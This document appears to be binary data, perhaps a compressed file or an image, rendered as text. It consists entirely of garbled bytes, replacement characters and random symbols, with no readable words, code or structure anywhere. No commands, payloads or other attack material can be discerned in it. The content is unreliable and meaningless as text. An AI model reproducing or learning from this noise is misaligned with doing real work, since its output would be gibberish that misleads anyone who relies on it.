����O�!�ςR�}`���P�&T- D�!Z�#cD�Z���[�'6Q2��:L�T�	���}c^Zt�օM�E6�n	���ҕ�p ��#�44�P�Ą�0��G�|����Ƹ�=���i�9M%bFМ�rP@K�ޔ���+a�5�֜�gitM\�7��]?�+[յ���T`�M�g�5\) B��#�*���.�k4�)a�8��j3�\<���h���[gY��u�J(R}@`=����B�5�AҨl�SF�Ih���+/��Łf�*���5��j���v�d�qD�',�c��H�N�:$^�Xu5����0@|e^yRr���%�!�xevL�S�Q���4R`�lX[}��x��3������Ε`|�_��Vl�	[f�͵њQ^�5Qt�l��1����c���L�'�������U��]�aG�C� ��ӗ�"\����00��C���o˄0ةI��).��{\�����MU�!��v�<Π��Ą��	 ��zȫ��S�3)@�+3K���u��������H��}j1 ya������p�ZО�k:Gr8HB��Ja�b`3`��e�	�i��K��f	QSJ���Iѻnډ��U�0)�@�p[�ϵ�\�hl7N?V����pm����	rT��9h?�`�o�m2Lt�6.��'����P �L,s��sE�(P���X@�I������K0���i}��:I��`0��/$oO�����i��g��<�i�c�N�Kk6�_#9��t�g�Gu�0�G8�ʚ\�1��8�aP|��L��b�Ű(�T�-Ǿ�DI�Q�tj�~a����N���.L��E���.����{��Dc6U�I.{�x�~�=PME�4@��&� ���`�&��
OS^�R\b�h�=��H�jz�����?���܉�@]���G���^���M��)A<�Bv����H��Zϒf/�\JJ$���E"쀦��>Lm���ehЩ�:��J�1��\N�d1�f�4,�6jK�ׄ��d��XhUn��-�ҡs>��l����x�c�K�t���n�@����~�a"7z�c�m���4B��8�P&f�#���� ���
�ă�����#��)�D����z~�?��o.���dL\���A��}��+(���m��8,�Fd��EE���'��A������{Ne�`Nł�,2�#��жN�ώ��D�����p�M�ZI��I����'��nI˯`��ܯ8��p(�௪��N��n����ob��ڶlO�C �l��#P��yh�y$q@S /�$�=����iH1���&o1d�L�h�l(����@WPj8.W8�j�.��Ld`
��e�DW���d/JZJ��e]��{� +����Z�o G
�-HFI�L��rvpØ�(�J�e�z�q�D����-/���������ھMa�O��� �"�-���N��8,F��+b"F�T&�>�޼��0%;h����#�KS" <�+&
�#ɉ@(nH�O�H�%%O�\��2h0Hi��%�@�����'�b(�`�zQ���I*��t�IVj�!��R���՚�*��)n�)�>�2����&o{B�x���q0��lD1q8��&o@��p��7a��+���a0D �.�$t �7ހ��-��"�$��$3��09��!�O�n��1����Û��4�5O�G�;L�<$p�l������ᨇ���o6��s%�JC�0���'o1�2 X� 9�r�np�Ʀka)������4-��P箲
0`��fnM��܊o�����GhB�`�E��@��0��N��1��� �in�?��7u�`^#N^���6�d�U��-�x�@�� �a��N:F0KG���ar
���  �H&,���kEQ�Vͣy�#m���+�r3	�*�g<)n��f�@�"֠�{PP&��V����j�Җ3:L���l���|���EX�9��Ɩ�r�h�G58�fH�����	�g�F	�t\4�sj-�2��4�d�=C�N#o8`?��.7U��
b3�,���Ju"��b2!��T7�"5C�J�L��b `�#$4 E��E��4�LEo���mV�iE'P�.�~t��
�$o��oN6U�S�u(��?���gjt�Z� Jg���RD����t���J��\���KЩL�^k���"^s��<mbaH8`E�//���SJ�Q�GKi$\*#lba�a�)b�a�C
37�@t®O�s+Vs3U+�b� �
UUu0Վ ʍ8@t]��#�m$^4WS�E�gO4E��f��$��j_��+�LH2pYs�]U1+��j$}��AR/B�k���@�-�sl���Z�FV�.6#)3K��n|�)� M	��6^�	o��my�Gn!{�f_��Z��Z��-o����D:�w�0 g4�Ha����0�H�0S�1��0��O0Ԙ�EG�$�N�����b�!ʊk�2&�"��	�DV]�%05k�=�v�mg�,x�g����qGۊN��H�'Tv!zNH�B���h��Ȫv*�SWL�}<�J�UON��*�>�m�b�j��
�`�BM�7�Oມ����1/��o"�UX���"��n�qնn��$��$\�?-866���pct�#u01���-��jb!3��!2q#���[Ye_9  f��	��#�C�~7Vkb?����8���EӋ= �U���TR��6H�uz��'��z>����z�8j�)\�8�I����1J�X4 6���/���[h�x�~�+�x㩜���C2*@焤+y�y�1cU$m	�-����E�pm]4 �Hˤ*&���t���4R9��~H�YWR��0;W��/�C�8�1M�t/���#p7w{�:�{�=��4]"gcb&�W
̉zF��\1`S����֞�+��H�>	.�jur'����A�f��W؈P[��Y��n�G�Z��l��y��=r�Es�I���~�*��AhF����_��R);c)��mrO���l+\<�
 �쨂�`�͆X�b?YA;yMfY�P�3�G�tS�A�Zx8��S�5����H�\R�4` \�$�8V g:�K(����׌�֫�2Fj6��j�抂Mg���>��^��TP���*�3Ҏs��s�sm�6J �
�q����j����/4'�y�@�UM��7h������<��2l�>!��J\$��7��Fl��5!��rw�Q~��#��_��������W7��p,0t,H@�B�Tw���@8<�0Y��ܡ�J@ ��e�-�`���f��vS�:S��;�����F]�	HcE��g)�H�c�Z��Y�;nW������W�皣���=C�}e����k5�7r�Ջ�z"���B�L<�.]�?צծdEF�[pLJ���p1I,P�H�,@�.���2BY7C�Os������MZs[�`�b�����3�p<��.˔�0������ ��$t����`
� ��;�5r�S����[��YG7=��[ U� 5ΰţ�� +�a0���zJ�őOH�0-��`�^���C�x�5�異q�48�@.���N=Gi�cl�q�]��5���貏2��i4�50���Q�pR�N,Vx����T܎�י�s��؇��r{dQ5BK��!d���V���`T)�&�H������V��)�M�x����2(�EφB����ɾ"X��:�|�j�|j� B�=�s0�#Y�8���������J0O����>23ϯ�T^#}�䑰G>�14I�'�Z61 i��|���g�2����`�Չl�Q܄\����AZT�/SW8�D�e_{���[��M��Ըt|$t��>0 &`f7@ML�x�*��2	�H��|��ȩ�{�]��NKDi�,�%��?�I|0��..-�ν�'��>�!�h<���dr�l�P�2��L?V+�{��Y�( �@& ����FP?�8���`0��������U��TV�08>j�,.�v���(�}�1�=�"95�!.b���f��i���F/<?<D$?X8_@@\( (X@+@[D_\ @8?;�GoOoK�C(��og����KsG�+�c�g���C��@;ˁӀ��6l� q"�(N:�z-�`� :vH�reJ�LH0�ң�5)]�T��N6����M5gRzd�QH6y�I�k��!�Zu�5�^�v���+Y����M�[c���EI�+b`u�b�ʪ�x�Q���7{��ɣa 7�i<�g'�gnq�Ӧ.�Ҁ���Ҵ.kI�K�WS��LJ)M".%��+0�T�!\;p��͋VN��޲!���x�}�����{�i��I������Yp�ml!D�8Q�|�S&.e�<T�@	��,��QL%@�S�A؉Q:e��fFRI$<qBQ�@/�cUW�U�V*���o��\���+4��E]�%��]�����*i��	a~�1�b'-6GcL�F	4H�'e�R�!&�B=Q�Y#����B��vYm��VZ0
�cj�eZ(�䦛��)3� �2�4s:Ӡw]=���� ��7��3O>z���B��:�dg��šw):Δ�8�8���}��:�})������"�������9hH�ޤ�O�lV!��8�#5��!h�T��TT]u"�Y}�b�+�x�j2��VpJ��-p~�z=qk1�U�]��{衇�1��9H����1g�A��i6}�,�_�R&"����kB�ؐC�%(?��#���[0���pd��t�YΪ�*w*<��,]@��P> �꧖n�<Gw�Oє���D� tC}��j�}���_��d���vK��L3�q��n{�&SbS�`��.�pb%k�٧o�rVY]��W�+#�c���\�������V:�~��h��1�at��<&!�%B�Q��r�k��Ź�2�"��.�\��[�Y\�)�i�T�K�"9.�n2�X��d�>[Z�>�uz�t�)��l���=+ݎ�[�]��V��ɭ�~Bs���Z!�V r����m$nr;����1B8�P�x�,1�p�1
�Ԑ���&�@o�%���+,��Y*�ze�B���R�!y���*�e�T�e]5��N�>��u�{�h��*��+M��%3�x�X12V�C~�mha<,��<��Hף}��f��ivB%=�)�3�%���;�)N� ��p�gר��������@8�#�D��i�Z�"�Q����![[���,Pmy�%��`Qp%|	��;4h샐 �&0��6��%F1k��[�<�����pE-R攘C��(��څG(�"������C���HQ)�� ���I��#o��b>(�8�'�22��2������!��k�"�/�uy�_��Ԥi@d �D�e*��Z:��)G!�P15�r�Q)��;�!%7 e����::�G��������|�5$�JW�&�l+�%�f��\��?(�O�,��>0�K\g����Tb;��f�5�(��V^�k�kE�ዾ�� ��8����W�bFw|�{�D݉�HpK�{I;*q(5�|��,�>��L9ү�Ř���9cDECSTT�w	Y�Ι�O��2� ��@�o��D(=���1J�iC�8�O+uk�Ñ�x�)�gSK-���8�(Yj\��|�*y)r6]V�mê宼z�*�u�YC��e�����
Q8g.p�M�IͭȐ�\y��W��M�����!`�eN#j6��l��,2���Nb� ���h�[��|�h��aL�Ic�h�z��~�C�F��4e��jF&2rfѢ����`�ےVeP�0�2�� �.J<��t�zD��g���)�-s�[�ߪ�
)�%��4Gy���D��z���k {��&,kM�d��Bˋdևn�A��ķ-܊]<CtՐ�V������I�n
W#���b�]V�%�L	�^S-��O�a�L���{]�e��"�:�t�$;�D1�>Ldt,�F�'��q-���svt:
�����z�3����,�>��s?E��
U��w�Vf�h���4�4Z�\F�۔V�����J�ؙ��Y��2K�<\�*��ڀ��ɾ�t}�T�0A��=Q=�1J}�+��W��+]���[2���tҧ� ���(�g1�8*���Â�U
ҹqu��oK=5ȸ0K2PNRK�-	w���$�*M&Z�r�g�:*��w�(^�X��1����Q���O|�{�@ޏ�yk��&�S�{��}����Ѫ�5�~�F��(��d�2�+�p��>�/ ,#�Ka��=)�����u���D���2��[s]9�-MH�X.r7�4��/����R�^"��ձ��<N�B��ϧ�pz��(f�iuLx?2Jr`����Zv�$b�b��H%�:4�`��EQ=��������P�0���L9�=\(�Ԁu!��qYu��E�B�@ ��� t��(���J8��JE�^�F�`����+%���DS��ݞX��Y%�'ܞ��[A����>N^�i�, R!�]N�Y�ݜ��K����FaT� �] 
AS��5������A��e�����T������MV}���A��]�%@L4��Y	��ؚ�������A��/h ��F���G?�C�lRt�O��M���X@Q9�V�r%�s��-���\��=�wM��`��ޠ�� �^�!�-����
N����(�؆ZUH1�^�Y��mP�:�P ��F�� �Dpm��(��(�i�`Y���\�En��A�`K��L�����5Fe�Qc��$�aF����9c���MU�!~]�4��$]  L�5˙T� �=��� 
������2�!	�(�b,�u�J?\Ԅ�%	����(y�Pz ��♭�~���%\Z�2Ҡ3���� ���OL]
q������U�x�9E���!��K6�E<�ܵ���-��Q"�q�=���$�H.��
�Q�|T��/yQC��x�������U=Pb!����X��c"�|�-�Jn�̀��i��J�	�T���%m�q�r�O�GQiʾݢ���⚵HQ��O��;,�ׅ�U�^y� V^e2�뭍<	��Q1y��@M�B[��@�8~@h�e����Y��`!Y<�2�ӧ͑����U�?AT1���#��X����C<��(���ȁI0c�� �W�����֟�-T��
_����\�H_I@:FYJ��&��-��"���*�X��X��4X�uRu�
v ���n�
<��$؇3���y�y��E\ĭt�x�*��[}�-�8�ZQ̡]���%�p~�P;�E����U��Шa[���E�- Tc��)�b��9��2�$����@�c�D��&gFE�h�X՟L���iYbBE�T:��6Yn���l"o��m>@���0iN�,�ϿqK�T(�,���� �: ���*k/���j��H����3r��)އ��8�1!�f(Ӝ�{
E�<"@_RԨ\�i~>�˕E����HߟR��p!眚}���-$h�����H��XMB�d`��E�D�]-]P�~&����2�L�� ��.]D��m���K��Oh]�����f@�Ov0e�,ʽ^�d�,:W��"�t��W�	�d�Y�+&�!�h@��@�����u��~��6�2.����$%d� aZ�FXӮZO�Xm�[������1H!_e!�*.��m�͢�d��<lcKbn��e"T��_Jn�x��t�!x�X��j����b����f �_/�l���Y*�Q��*��ϊ���t�J��Vm��[�}
獠q��Ҁ`�JM��/�hQ��,@c`)0  ��F�Rۚ��������WKȡ�M]ece|V�䯋�Z�kh(B�ݪ}��`�����#�-��Y�*���E�J]���6�*� T� �il��E
o�t�ʪ���<���.e��h� ����(B,��d�Zae���N$��n�����/�9qD��$kr�*R�pN��U�vI����<�r� �~
�Z^.z�+ h� ��0@��0���-�/�:#�:ܹ��d�g}�`\����)�eէ}�#����g���ˣ�q�Ʋ��x���ڴ��!���)?	�0�p���!�p��X�v�!��!�4�i�۸�h*���G���p	Q�Y�`x�c1�R�Q�J�X���e�����l��Pkr����Z�w0��=�o��q�Ò�"Q�k le0#��F�1�+3�qv�14��W:��r���%#�1�P{fc��PB��?���o�U�U��Dι40&3��Ϊ�9�����1��6���Q8��f[�T�Xnhb���ذ�D� pD�]Ոv���.�!�G��˶j�߽"��4�q$X\�Y�R(V��ۖ�TPF�����,���~�������rJi:so8G�D�T�/ײu���~g?�uF���XZ�S�ZQ(�ޒ{.tIj��-�]��]��$/p�zt�}�B���'���D6�$a@Qo�Q$*m�f\���N@Tj��,�N�N_� ���ѰP�6����H�h��X�f��(X��h�&0�n�I�X��\'�Ip�57M����1'��Y����b����:�zW�ziw �X�"��}�J@��o���_8�A#/�|E�ne�I�	����BCӠ�I�9~K��H@]n��Ѓu�fr����^�d�Y�t��?*b���EA�D�9��Ư�V)�����в���!�D�D��r�Nw$�������(���T_�mw�b�L�[p<qpRPV`���Mk|7�|�s��9	�y;����s;/iP��z�<oeF��̖�+8�o�=\�*	0A�c{v�� S�k�\�c�DY�B�0�ɞ�:ҥ'X�J؉o��|Nn��8�i����riոcQ��e�K���B�M��=/��1�����k�F�j-�����f��A�@jl�3���e7�>�TC��2\3��YZ_vĻ��(��{[�CQE���s����C	��/@��o����>�
6�÷��'�Kp��i�!�zZ�ZI�f�rU+1�[6�k~�VX�_��H�N>*�]��T)+� Ll�3�4��ÈA�� ��ګ���/��N����C��=��-�կ,�?���&b�Sk�X�3_�i��vǤ�'R�l�5��|-tֻ�{r��yi�������7,N�K��@���=<���5<�?c�:<@�1g֚|��|<�)ˣ��o��O�Gw(P�����nň��6�c��,=�e��	bK�z�b�  Y��E9�ݰ�6 p�a,�,�L�.L���y�rh�?}o��L����ޟ��(��f՝���.X�4�j��ͨ�����"��Q%(B��(^�C�c�0!�cQx]^�O�(���|>oԃ5�m.��c�~�����		1D<�Ta,lla$���4t$�����$	�L��0`��0p�]�����}�uXp����.6&>FVfN.v�P&v��^�fa���NH���HO  0-�����p9O�h ��/��x@���	��f�|*���Q#F�^tH���թ+7�I���gh߻D� ��J+�<]�z� B�2EzD	��8=���#E�<�"5�%K�j�����%T�D��k�+L�8����r�1��f��n����`8��$Q���ϑ H�"��)R"Q�����e�I��	K��Z�[���Vv<f�������4j�qO˗;�p��1 ���v�&�,l�آ* C>L P��$��/� �?U=^��Qaŋ�*i�d�u㒯�D�ҨF���1Гr�i��^i�W�2�B��jJ���bj*#�R���-�0ˊ���E�H|k
$P�b
�B �K���j�2��0#� ���.+��i$�M�F��Ǯ|��L* �P#��MB�@��$�ŵYnI��]dsBa�4FN:k�3��tn=����n�Y����I��AD�&3S���}NA�;�"0� �;�$��S'"��ϣ>T�h>�: ?RE�o�r�c�2(�I�E<G��|"�V(ʨ��D=�0ڭ���K$�
'nlk�]Ԗpe+b ˨�7��+�7���Hy;���r��2Τ�52ǨĲ('�J.-��J�$}���6�ts�7ߢ�O�47k����c���S��!�;��1(у�G;��,e�����:u�SQãn��FM�v
͔"�PeZU�܃�i�r�����Ϡ�L�Wb`�n�v'�!46��(\)����m+2�*�`*�n����[��	%pܖ�qlK����
4 C�9�ث] ��C]y5/����X��/��r_�5}�?x�t�2��E*`��3a��5[p����:9�S���T�n5�P���� '�tԒ��qƝ�&� N8�C��uV� *!���^��c}���%�P}_��{:�i��r��	QHYm� �l� �@�)�r�S�B�Ľ�)kQ���	~N4a����zmdri�Q�*w�!�es��\�`��/XF�IГ�$���Pt����G�Qp�I�@D&����P��E.z\y��o@F�+j,7MBZD��<�@�Q��Kx5�{|-Ҁ���=���;�G �x���S��7��*���#���ԨfǇ��$ɚA�g�!�u�r��)3	0��EQ����(�-Vɐ��0�h9�ZR!W��6ru�,}k��� #]n�C 	FJ��uY�+��^�9t�� x�z�t��"�S�P�	Խ�2��a�ĥQ�p��Y"[�;'�BM��'m�wjh��s�^6��Olp�6h\^q�V�q��?��$���IY��hD�����D �2!ZF����<}Ěz���%�=�Z��T:+���@�q�K *;1�����bm�,%U����LH�����I����[J��o�-RU��E�Cb/*������F���x��}E�4�� ����+L����c����c�O�(1޽�b��=�E:��c�(r�3�[��%�x]T�||M�����xv���Q<�A9��ѡY!(!h��*��g}��W�v��z j�#�8S^��%��'+1���l�
�,؈F��R��"�J5
�e�׷}�CJX�CL8�����+Y��9�@�^��� � ���@P��ft�	��_`�D����cR�N�I��6���'��6�����û�L2s�p0o%"�Jd��m|q4�����j�r ol�����~tğK������0�>�V$V�ldo���)����)\b�� �v�X C� 5E�۴4TT5K�n`9V�*U.���X���Wgr���3��E�������|�:̆H���5��Q�E��u?�D��x�Q`���R�Ĉ���s@.`s�:o� �'�B����Ox�Q.&��#>��{�@@Al��V���#r���䔮��Kƭ���)8�mMF&��`�@=^V�'ì����U`��E�����Zp$T�y\t� R�*U`�a$�IrG�#*IFr����f��QB�0d��,]y`��k(��,�����ί4�ک���;)&E׼	���u���.�:(�5�#r+_�8�����z#������h��t$��3T����gC2���N0߃ȱ7t�-ڐ�G���꒜��Ȅ( 6�v;e��̜X��j���<ޤ^�Et��������9p wB��M)��}yW|˺hEO���N ~X�J�Ĝ`k�4;�%3�I���]2ͿBx�*��\Cs���r,>=����綹5�����P�q�I]�r$�#'d��*H�� �X��0�X�{�*����+�ho���r4?�q�0��RHV��|4Y7�P��C
��
 ���ģ.}�3lq�����¹�
Լ�)j��4`8��DS��	���K��C���-�!p�|ь����� [=)) x�Q�C��Y�҅����>ùX><�"L(�#���1O�>O8��`:����2Z-G�����@���+�ޒ�fcjK/�R2'�p���_+�$z��@8�f�ǁ���v#%����뺷z�i	���79k!��J�@8Q����p8f:+t�����h�|Y�lX�$,	's��׹�ց�L�+[�H���;�j��#İ�;q�{�Ǝ�\�k,���k�7�({z#�k�5t��@;������!�Ӻ������6��GX9G����=D�䦚2��	 VXрP* 23����
R��������\B<l�;�����*?0?d8�9���f�<kc��ҀA��=Aп�+���C���D���4A�;T���ÂZ���hB'��㻧/T��X\�C��F_s18�,dx�A1t��>B�|,	�Ѱ�{Gg��#k��z��y��8G�Z�ɪ2�Ի!r27���t[��)
t����
2����B}/�H��N4�L��O܈�3��)E�@M��@����8�T��B-��I�C*1LP�Kp��K ���F��@1���)Bؐ"yڹ�ԧ$l��9�9Ir�����[�nP�*�|7��1�Ӛ���r<��	�	��֙C˭�Gb�j���6'c�;<��	L�E���r(HČ0B�� �z�i��[��:�%��.!���I��L�������͈��t ��3�xYM�+ŊkE%�X��^���r��i�m�R�K�/����R�4���	\P1�9�l��Ȳ�a,)���J�Ў��0�ʠ���2�YKi�L��A8��㺔����i#1M�Ob��<�H��A)��-�Ú�1���������aY�iP��,%�x3<C*[ڂ�P������ȏ���/j�D���"Ƀ8p!U,�����O�Q�ۄ_��G������#���1�
8��SN�+,w���J��+��A�k�B=O����3Ә��p� ����Ð����,Z5�o`���#u����˨�ׄЪ(3��!m�4Ԃ�8FALۉ���h.H}LY�%D*�3a�)`�q)�:Q��P��O-����7�P�E��BE,A>�����n��ġ}ٸ�4^��N9%J^+0�; dR'm�T�ʒ	���0%�V@1K�!:���A��0�pk(��1�$#{�O�t���v�1\Q�e�EQ�#Ï>h����8D����P;�j;��UC����q1s��E # �����X��D����\δ���T!���&�t�RU�H�y�/VMY-���L�J�$�+[�B^L��$���÷ҫt�) �;
3�(��i�<�j��s��� � S�����aGr-��2���u�����َКGWq2�Z&�G�"�[ϖ 9������D��=�,@�=
�%�\������^"���HQ���]��4�\��`�e"A׌�[���?��L�I3Ё�##�&A��o�I  %����������+�p�֩�ZJa����J����x(8����BQ����{-��S��#-�r�:{<$WA���P?P۾�S��A-��_���E�)�3d!3eqȶy̶���зr%ͼ��Hé���
�`�ĉ�`�}�<�^M5+6�Z�QJ���Haҹ$�J�������,�!\q�]�R0t{��B�]L7��y�"�#և��R���PW�+2m����Mj����uߨ�[.._�Кj���b����6���#��[��(�0�T���+��5\� ��k��cHU��
�������\�\�QHQ�++���ރ�9��/{����ӎ�Í���k�A¥�Q8�ơ��X1�@Z6�v� fF��}��]��ӵ��޷$�S@�橎�]yJ�w�ޮ�� ���������e_5^�:d���S��J�J ���v��dȟB
�w;�I�̥��
�
�ԃ�܎��G~�)P�mh�������
����S����_A��WV"���ɸ��s9c��25�b���ޘ����i��&n�xKp�I��N�2�(���uӦ߄�W�~�l;�XY�ҢC�}6*{�ǆ��F���aL�޻���H:%ĉ�&ٻ�P�U�m�����k�>+Σ�XMgd�ـt��`��Pl1�j�ޜ캚�v�4"���=��"�5��Yȅ6��9#�Z�Y���1�	�$����|If�K�oaqr��)[-��k	�����-�����I��hcO	)%�L8�� .Ꮀ����z�c����|��J��H.h��@�����jo�������t��,�}��n��?>ly�&����:R��ž�_����d
{�,�1�dި���YQ`�]b���zbo�Kq	a��C���ǃ��1<6�"���P���#Y��OR��V�"N/)[�<��%%g��n�f)p<���Y��D,�T+���riU/g��D�Ð<1wEP�E����2A� �$בɆQ�4�R�����d,49�>�����˓�m� �W����=T	D���]uA�,������(p�VL��l-1�7�O�t�P�U�q���R�q�uĄ��217��G `v��ZwL[�3
�(�u=h��+����8��������ϡ��V�	 C��N�8ғ�'PҀs#%�����E�y�[����c�6aZVS��i�ɞ�1��W�w/�Qy�ӢKȀ�ak�K��OKt���������m$#_)#��Ħ��r��2U�["�Y�eQ�&?
��+��BhO���ya=v�fhKfv���0��E���v�W��l�9"q�M�q��u�|����'���w$���/�b�0(�|��Z_S��n��+��h�4GLo�` ��:��{�*�M����q��r6;�?��5 @"�X��Bf Hh��'���D�G��g����1��͊��i�����+�v=��(8�Gx�PP0���ȸ�(9I)P`y9����)i�	*0:�qp p���R$�J$$ ��p����t2tdT䊌�*�������*뺄�q�����n!>^�����ε���1O_?�����o����/���
28�0!BU00ĠᒉÖqF�!����5ϕB�V�� �I���@y�
U�T�jڼy@@N��z����%>5�9�̗4qns*�% �8<3���
Ld�m�Jn��}��ẽkנY��8r�@�sP�=
��=47���/�0i��F� )��S�M�$(Q��.��9�T�i��53f��"���t-Lر#�Ll��Uf�z��`�,k 6\8-̛o9wn�:y���0�v��.d �!��×\E!�]q4rp�."C~3�oby�	�<_E���RQ5�N5���O�U�O9���RLQ��O��S�1�P�4s�0"�TR�p �X�d�2�%F\6��Vs��Fv�����caA�1$�2X��, Tb4�"�EY(^�d��Ҡ�)A��,��fl��B�-�tK1D�@4�%S�E�X3��YS��y�8刃�t�<��P��X�]���O>"��y�^W!RFW�}��r�G �P�=�*] J*ULP�Z�Zj�ك�ᅪ�4UC.��M���V�5��J5�ҭUt�Za�ƍd�h. wb��}��Wu&���l0�`K�GX*��b�d�I��r��(~,)��tP2h�v���/������+��6'o��v,�9!�P�h��i�����=�bji����>�!ԟ��j^��W��!�W�2:�E��_y�t��V��R�&e�8�i�������ݕ�Oi��������,��`|�V�q�k�\�1�w�{$��`d@��@% W90�j�y��*���?![�H,�p��#�F��*-U#�o!S��s�&j"870�H(�0�8��it��g�O,��B�Ζ�)�&��tFq�{-�<-���|���bh���L1����hS�t�խ�`���*��BJ��
�0���j�ot�,�Ѹw���/�zC.� ���*�*C<�k��d@':�%u=a��� �&
PFm`W7CS�ib>bê�H�#�X��h*:�	~�F���͌f6�\�"u=��jR�ڏ��cP��L3AlS�:=�#�M3H�1X��Sq,Z�Jb��oWdKJ��/a�2�)Eh��7Me@!�K�p

�=K Q4��,[I�8d�s��A�N�p�Q�^Z�v�Є�� t��f��C�z��B�XD]3�0mÒHA�֊��DU���4E"8��6ǠH�&h<���6a% ^֍o0�Pc��t��T�g@�'��hJqϓ+y��VP�H$>xӏm܃1�\�6w��c5ǒ�\d*p�	�&$}�)"� >S'�d����@����ٟ��Ċ�����<53��-�{�p��)s��0K�$�"DfFq�d�`L[V�	D��&ў�Ԟ"8q�z�i��#UiU�Ly��<4�yZ��X���!��$����O����o2>��1��nQ ��Lc�� �6B�i �"$�
:Ym��m��԰�(̆����
gy�����`������H�
�X�Q�C�-�+���r��|�.	QL�
B�����j@2,�aZ)h&-"���Lcc;��$��+-tA�Z,��^:�'�R�~�<�)@��,���t҈F�ރk�$��Q!��J�E��<��U�q��G������٭K��e�6l&5JS
�ψ遟�Z�H5*����)�_����CpZ`��B�2��6:jR��[��/|*���]<x��7��$v:��WB��[��&�s�cqjk@�&�#��+5:&<��J���L�<�h�adp=�y�Sb�k*���VoS��Z��n�6E\�D�v�����Ok��=8�v|0�$��G ٤A����D�����2A	=Y P��?��MO����P�2tiY�wu��P%�������+P4O�r^���k��ywo	�a8��Ǣ�$�C����C��&�{~(�n׉��7ƙ��S���9�h0:��IC��`~�{ =P�
�uB�YS��޻ 1�Z��n�h�I�g4U�J������ʲ�4�h&VO�-\����4���lΫ�<�uqR`��W~apB�`�me3LY���K���T_n�Ha��!�"�wh Ȣ&y=��v���м[7ܹb�"I�02�g��F�*+����_@g8��(*���,��;�(�_��׹[I�����VK���QD>��#F�h/H_��@J7��In~Y��֩d�&헒^��� o)0Y�M?ˤ��Z�j�ҩ��8º����7Y\_��[�*�$Iש��a�J��0'iQeJ�Xwt�=�zOw��D'�!Dd�;Ơ2��D�r�v��2r�!#p�Y(�=(c�rh�"X7XGq6���q��V��=�[��R>� D�IuG0N�-�jU$R3a1*��Q΢Z>w|`�I��bVt��
%�%
�E04Ɓ �@�����"�2O�~h�\3rmcg~l�e=�B�u��]��v`�dX�9�G3 PR� o�f�0d�|GQwGqZ�
a��f'��ܡ��w5$uW�S�Q1�a\��S�A��h�3��&4w�Oq{B i��A|��I�{�G�Q��1�3gm�{�#�򣄩�HV`l�`�0�h�k��C�5��)�h6�8�ϒ�0��&Fg����5RT���c/��k��m^�]�	f�0 
L�@w���8���w�6t�f�?I!r�*u�=��qxv�(F�)�Vg�h�PgF�*�'ʀ�>q(F�'=6�V���#Q	ރ@/�B)|�4QEr�Ā;�����a����b�U|˶HH��C��T	lc �끅]��H�,$� ߧ�A[G.@m����ud@#r�K��eN�v�eMzx�4��iL ` 
`
P�w�h�N(D�y�Mg7M`E��M�p�)
���	4�@5���;hҚ��>�A�����y��h�LF��X� �<�i��*7�G�sAFx?A�Z2�P=�G�à�P�W�b����Q�5S��J3�+��B
��U�X}�4ܗ ����@�x!K���VXt�^@v�7v���#;�m0�~i��)C�Q(Їx@�0�Uu3�2w[`
���+hy����T�TG1�D'��1�ٓ$����c��q��;�QEǠjJ�X��d�I3ѡ�@��O���Pb�w�|�ZTPG#j�E��#W�r��G�s1Y�QA8+7�i3�s"�ӷ|O�Y"!�Vkw �T  �!>w�YX��d�%K�(K�v6�\Z/zp���{(@uqo ��d9�V3#�\���Da
%�H��� J������7�'��w{8i��X#�oX)�yBp�apV�N^��qYX��(��(��X�9�:�3�o� Y.��&k�bP�Ճ��GYA�'1�)9ȉC?�7q�{A�b<���+b���%I��I3�-��t�t�^� ʕ�Ӗ�P���Fe��8k�3�6�.�����/����yc�y��h�����W6$u�Է��'\>w���j��Wc���D������:�q'C5Ly&�PA<-�V��2X����V��v�x���x"`t�w�҂�'4���rZ죳7h�m�3�Gs7\C*�as\��-��@�%�7o7��T ru�9-cXZ~̡�j��]lx~pe 9M��P�����A� �UPK�F[���1�G3� � ��JX�� Q0�u�H'[��?�ˮ�B*��x'Q���JZg��#;�XpB�WRCg�Hǫ��@8$�=��[�������,�9k�T�A���vz�X�16
�e2*HY���s)���[7�	Q2�B���k�Lp ��	 q�Gq� �3B8�pḎk�H���\k9
� �D�z�����u�9���#��8����h �|K�6���t <J�"Xad���;j�>�iimW��o�rN*()��*���A���JӋux
���B�܋��Xżҗ����D�4����9x���rU'WԹ����{H#GJ7{U��U`�DR���\b4�&�k^h��j��3K~\�di�	˸k#��7BT5"��eK��/ࠨf������6��KL��W��� � @�+���   ���ڲ�7�4&�-�-J���4Q1�)AÀ�0�V�M��*ǋ�$	<Rc�"�PJ 6��N��}@U��y���7�?�3W�?)r��,�;k�9GQ�P�����>"�E@\ �YG�a��͵j턄4�t�R��k�:�5�µ�q"sڡ&}R~���D�͕�ۆ\�PV b ��k$��+zqp�ٰ.,�1��0�Ԣk��� `����   �0~�"c$ukv�Ro��T�x2p)��Wz�	�B�*��o������\N��_Oa�<��<L��ĚE
���x��
Z3�L�7�f�R�e��cp#fII;%Va���Qv��B�4D�t�����+^	����X!�;!%�+>��>�(��+.�\�DT��#i@��g�;�ɏ��9(<�
���w$��e̛׽�A�׍N�����% �H&}kV }{�J�i�rGF��`�K�A���&�&�p���w���E֣��`���Ɗ�h��s+/�=�-��(R��cNb۞��G�1�o=(�rd�`}���Z��������$��ʩg:��?��,������d���5��f@��g��L#��	�9�:)ݸ�9���`ƞ�M��0�ݥ�� ϡ1l���X��g��]�Q��,cc?��9U1�E��+�ƅ�Sli>���ĳ���[�t+�N���~F����ݫ��bQQ�a/h|��-BG7�4� ��4�6�7�!�����U�Q$1ڶH4t�t2�4ҝ��5�Ԍ���!�B	Ra"��JN�Bm�����B#{� �!��Y�xp�P�(B
�Z���"��/���J̉���潴v�ᬳ+��+�p�.~ĂF2��*ޤ��[��	r{fQܡg� ��c�ӗy}���m@ZqV�J�Xm��W�.n���.K�5�iE�1�&�1Xyd{�)��)�V�az���:�K>���:��:ę���������]��̟:͗R�����9�����^�v�9��>�q��#��f�d�%#�7����ˌ�������V�|�A<��#c4�f�����j)lm�u�g�
l����d���oӚ�Q�ǡ.�hH���ƴ"�˅�Ư*�Z��Q�g|I��>�cp��V&֠wz<��*�
